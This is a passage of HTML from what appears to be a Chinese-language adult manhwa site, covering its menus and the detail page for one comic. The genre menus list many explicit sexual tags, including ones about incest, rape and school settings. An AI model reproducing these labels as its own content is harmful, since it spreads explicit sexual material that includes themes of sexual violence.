                              <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情</a>
                           </li>
                                                 </ul>
                     </div>
                  </div>
                 
               </ul>
            </div>
         </div>
      </div>
      <div class="header-manga mb-header">
         <div class="top-header">
            <div class="menu-ico">
               <i class="ti-align-left"></i>
               <i class="icofont-close close-menu" style="display: none;"></i>
            </div>
            <div class="logo">
               <a title="Read Manga Online in English Free" href="/">
               <img src="/hanman18.png?v=1.1" style="height: 35px !important;" alt="" alt="Read Manga Online For Free">
               </a>
            </div>
            <div class="search-ico">               
               <i class="lnr lnr-magnifier open-search"></i>
               <i class="ti-close close-search" style="display: none;"></i>
            </div>
         </div>
         <div class="under-header">
            <div class="header-menu" style="display: none;">
               <ul>
               <li>
                  <a href="/" title="Read Manga Online in English Free">主页</a>
               </li>
               <li>
                  <a href="https://hanman18.com/list-manga" title="Manga List">漫画列表</a>
               </li>
               
               <li class="dropdownmenu">
                  <a href="#" title="Manga List - Genres: All">
                  Genres <i class="fa fa-angle-right" aria-hidden="true"></i>
                  </a>
               </li>
               <div class="sub-menu" style="display: none;">
                  <ul>
                                            <li>
                          <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                       </ul>
                  
               </div>
               
                               <div class="user-block ng-scope" ng-controller="userNofi">
                  <div class="guest-option">
                     <a href="/login">Sign In</a>
                     <a href="/register">Sign Up</a>
                  </div>
               </div>
                             
              
            </div>
             <div id="searchmb" class="header-search header-mb-search ng-scope" style="display: none;" ng-controller="livesearch">
                  <form action="/list-manga" method="get" class="ng-pristine ng-valid">
                     <input name="search" type="text" style="font-size: 16px !important;" placeholder="搜索..." autocomplete="off" class="search_complete2">
                     <button type="submit">
                     <i class="lnr lnr-magnifier"></i>
                     </button>
                  </form>
                  
               </div>
         </div>
      </div>
      <!-- End Header -->
      <div class="clear" style="clear: both;"> </div>
        
  <div class="mg-main">
    <div class="mg_update">
      <div class="container">
      <div class="air_date title-cat" style="
      display: none;
    background: #212121;
    border: 1px dashed #d9ed39;
    padding: 5px 0 0 0;
    margin: 15px 0 15px 0;
      ">
      <h4 style="
          font-size: 18px;
          padding: 0 15px 0px 15px;
          border-bottom: 3px solid transparent;
          font-weight: bold;
          text-transform: uppercase;
          font-family: 'Cuprum', sans-serif;
          display: inline-block;
          color: #dcf836;
          /* border-bottom: 3px solid #dcf836; */
      ">Note</h4>
      <p style="
          padding: 15px;
          display: inline-block;
      ">Google Search: Comic title + manga18 to find comic faster. Sorry for the popup bothering readers. Thank for supporting our website.<br>
      Please support the author by reading raw 1-2 days after release . Thank you.
      </p>
      </div>
      </div>
      </div>
      </div>

  <!-- Main content -->
  <div class="mg_detail">
    <div class="section_breadcrumb">
      <div class="container">
        <div class="section_breadcrumb-content">
          <ol class="breadcrumb">
                        <li><a href="/">Home</a></li>
                        <li><a href="/list-manga">Manga</a></li>
                        <li><a href="">漫畫店工讀生</a></li>
                        
          </ol>
        </div>
      </div>
    </div>
    <div class="story_all">
      <div class="container">
        <div class="story_all-content">
          <div class="row">
            <div class="col-md-8 col-sm-12 col-xs-12">
              <div class="detail_story">
                <div class="row">
                  <div class="col-md-4 col-sm-4 col-xs-12">
                    <div class="detail_avatar">
                      <img src="https://azminv2.hanman18.com/uploads/manga/manhuadiangongdousheng/cover/cover_250x350.jpg" alt="" class="img-responsive">
                    </div>
                  </div>
                  <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="detail_infomation">
                      <div class="detail_name">
                        <h1>漫畫店工讀生</h1>
                      </div>
                      
                      <div class="detail_listInfo">
                         <div class="item">
                          <div class="info_label"><i class="lnr lnr-tag"></i> Other name</div>
                          <div class="info_value"><span></span></div>
                        </div>
                        <div class="item">
                          <div class="info_label"><i class="lnr lnr-user"></i> Author</div>
                          <div class="info_value"><a href="#">Updating</a></div>
                        </div>
                        <div class="item">
                          <div class="info_label"><i class="lnr lnr-user"></i> Artist</div>
                          <div class="info_value"><a href="#">Updating</a></div>
                        </div>
                        <div class="item">
                          <div class="info_label"><i class="ti-rss-alt"></i> Status</div>
                          <div class="info_value">
                                                        <span class="label label-success">On Going</span>
                                                      </div>
                        </div>
                        <div class="item">
                          <div class="info_label"><i class="lnr lnr-tag"></i> Categories</div>
                          <div class="info_value">
                                                                                    
                            <a href="https://hanman18.com/manga-list/勾引">勾引</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/巨乳">巨乳</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/女学生">女学生</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/工读生">工读生</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/漫画店">漫画店</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/打工">打工</a>
                                                          -
                                                                                    
                            <a href="https://hanman18.com/manga-list/多人">多人</a>
                                                                                                              </div>
                        </div>
                        <div class="item">
                          <div class="info_label"><i class="lnr lnr-eye"></i> Views</div>
                          <div class="info_value"><span>56,800</span></div>
                        </div>
                      </div>
                      <div class="detail_rate">
                        <p>Rating: <span>4.00/5</span> out of <span>5</span> total votes</p>
                        <div class="prd-star">
                          <fieldset class="rate">

                            <input class="rate1" id="rate1-star5" type="radio" name="rate1" value="5" >
                            <label for="rate1-star5" title="Excellent">5</label>

                            <input class="rate1" id="rate1-star4" type="radio" name="rate1" value="4"  checked >
                            <label for="rate1-star4" title="Good">4</label>

                            <input class="rate1" id="rate1-star3" type="radio" name="rate1" value="3" >
                            <label for="rate1-star3" title="Satisfactory">3</label>

                            <input class="rate1" id="rate1-star2" type="radio" name="rate1" value="2" >
                            <label for="rate1-star2" title="Bad">2</label>

                            <input class="rate1" id="rate1-star1" type="radio" name="rate1" value="1" >
                            <label for="rate1-star1" title="Very bad">1</label>
                          </fieldset>
                        </div>
                      </div>
                      <div class="detail_groupButton">
                        <div class="detail_flow">
                          <div class="section_button">
                                                        <button id="btnBookmark" class="bg_orange"><i class="lnr lnr-bookmark"></i> <span>Bookmark</span></button>
                                                      </div>
                          <p><span>24</span> Users bookmarked This</p>
                        </div>
                        <!-- <br> -->
                        <div class="detail_view">
                          <div class="section_groupButton">
                            <br>
                           <!--  <div class="section_button">
